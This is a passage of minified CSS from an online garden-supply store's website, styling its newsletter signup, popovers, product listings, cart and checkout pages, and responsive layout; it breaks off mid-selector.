a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:5px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product 